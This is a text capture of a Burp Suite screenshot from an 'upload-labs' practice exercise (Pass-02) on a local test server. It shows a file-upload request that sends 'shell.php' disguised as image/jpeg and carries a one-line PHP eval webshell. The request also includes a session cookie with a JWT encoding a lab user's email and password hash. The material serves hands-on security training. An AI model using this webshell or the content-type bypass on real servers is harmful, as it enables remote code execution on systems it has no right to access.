 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
1 × ...
Send Cancel < > Target: http://127.0.0.1:666
Request
Pretty Raw Hex \n Select extension...
3 Content-Length: 320
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:666
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXRvApNfZmAtEx3xR
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:666/Pass-02/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en; continueCode=
aVEx4lNDyYmdE6sxIyCMi1fxXuWDU5xi9MUjPtZRc7RuMWC3qGkrjw95LOqP; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MTksInVzZXJuYW
1lIjoiRT1tYcKyIiwiZW1haWwiOiJlbW1hQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiI5NmU3OTIxODk2NWViNzJjOTJhN
TQ5ZGQ1YTMzMDExMiIsInJvbGUiOiJjdXN0b21lciIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luSXAiOiJ1bmRlZmlu
ZWQiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHQuc3ZnIiwidG90cFNlY3J
ldCI6IiIsImlzQWN0aXZlIjp0cnVlLCJjcmVhdGVkQXQiOiIyMDIzLTA3LTExIDE0OjQyOjIwLjI1OSArMDA6MDAiLCJ1cG
RhdGVkQXQiOiIyMDIzLTA3LTEyIDA2OjQxOjAyLjY3OCArMDA6MDAiLCJkZWxldGVkQXQiOm51bGx9LCJpYXQiOjE2ODkxN
DUzMzJ9.RHy296_y9GrF7Zr_5LUpJ3aDa8OifjPUFCGLGwbi0FrQQRinDstuiOST8TNTYkMjdMImGI-oYFOWK03brXXeTB6
uaaaE0b79xWEJ9kvSmYS_N1MjqOEVHEMuccczY8-Hhompwj9pAltKaao2K4ipXkH9P4RFKViK5X1b7nUkx7M
20 Connection: close
21
22 ------WebKitFormBoundaryXRvApNfZmAtEx3xR
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
24 Content-Type: image/jpeg
25
26 <?php @eval($_POST['shell']);?>
27 ------WebKitFormBoundaryXRvApNfZmAtEx3xR
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundaryXRvApNfZmAtEx3xR--
32
Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Choose File No file chosen 上传
Done 4,655 bytes | 70 millis